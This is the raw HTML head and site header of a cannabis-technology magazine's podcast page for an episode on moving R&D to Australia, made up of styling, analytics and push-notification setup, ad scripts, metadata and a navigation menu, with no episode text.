<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
			<meta property="twitter:card" content="player" />
	<meta property="twitter:player" content="https://player.captivate.fm/episode/05020b5f-462d-44c8-af3f-2220f63f2e02/twitter/">
	<meta name="twitter:player:width" content="540">
	<meta name="twitter:player:height" content="177">
	<meta property="twitter:title" content="Episode 129: Could Moving Your R&amp;D to Australia Save Your Company Cash?">
	<meta property="twitter:description" content="Research and development is crucial for creating innovative new products. In this episode, Standard Botanic Founder and CEO Adam Benjamin re...">
	<meta property="twitter:site" content="@CaptivateAudio">
	<meta property="twitter:image" content="https://artwork.captivate.fm/e9675ffc-f6ff-4589-b110-55cf738e8f5a/Untitled-design-9.png" />
	<meta property="og:title" content="Episode 129: Could Moving Your R&amp;D to Australia Save Your Company Cash?">
	<meta property="og:description" content="Research and development is crucial for creating innovative new products. In this episode, Standard Botanic Founder and CEO Adam Benjamin reveals an int...">
	<meta property="description" content="Research and development is crucial for creating innovative new products. In this episode, Standard Botanic Founder and CEO Adam Benjamin reveals an int...">
<meta property="og:image" content="https://artwork.captivate.fm/e9675ffc-f6ff-4589-b110-55cf738e8f5a/Untitled-design-9.png" />
	<meta property="og:audio" content="https://podcasts.captivate.fm/media/64f51616-3050-435f-b72a-86bfe0e26b8f/ctt129.mp3" />
	<meta property="og:audio:type" content="audio/mpeg">
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular captivate_podcast-template-default single single-captivate_podcast postid-160894 wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna-">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-rocket-location-hash="42942ea2351ec543465b420c2c329b4b" data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="b59adedc0f91411a7ab0f8c3c177b185" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="67336" data-id="3ca059a8" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="74231" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="65131" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-ee6f241212bf435257b09a3b7b84e477 canna-header-zone-1-ads-refresh" id="canna-ee6f241212bf435257b09a3b7b84e477"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="66a79a738b4e194d0452488fff953796" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="826" data-id="52a76e01" data-element_type="section">
						<div data-rocket-location-hash="b3be091174dcd2d7573499587c59c9d9" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="14851" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
